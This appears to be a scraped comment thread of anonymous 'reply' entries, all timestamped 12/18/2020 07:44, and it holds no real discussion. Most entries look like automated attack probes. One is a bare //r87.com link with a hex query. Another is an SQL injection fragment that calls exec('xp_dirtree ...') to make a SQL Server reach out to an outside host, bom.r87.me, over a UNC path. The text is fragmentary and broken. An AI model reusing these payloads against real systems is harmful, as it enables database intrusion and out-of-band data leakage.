
3
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
//r87.com/?0x00D734
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
1))exec('xp_dirtree
''\\gpdm57mpmngsv9sbzzokmwrys_j9tcrws2rwcvak'+'bom.r87.me'+'\c$
-
Fri, 12/18/2020 - 07:44
reply